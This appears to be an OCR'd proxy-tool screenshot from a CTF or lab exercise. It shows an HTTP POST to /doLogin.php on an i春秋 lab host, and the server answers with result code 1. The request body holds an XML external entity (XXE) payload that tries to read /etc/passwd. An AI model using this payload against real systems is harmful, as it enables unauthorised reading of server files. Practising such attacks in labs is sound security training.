 Pretty 原始 \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: eci-2zea5kvschaqeyfe9o7d.cloudeci1.ichunqiu.com
3 Content-Length: 145
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 S
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://eci-2ze54pxglrypz4qx2y9g.cloudeci1.ichunqiu.com
9 Referer: http://eci-2ze54pxglrypz4qx2y9g.cloudeci1.ichunqiu.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: __jsluid_h=e053c56725ff1cb5b3782b9769dd1066
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [
17 <!ELEMENT foo ANY >
18 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
19 <foo>
&xxe;
</foo>
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 07:53:24 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 5d3c8bd,-
8 X-Cache: bypass
9 Content-Length: 48
10
11 <result>
<code>
1
</code>
<msg>
</msg>
</result>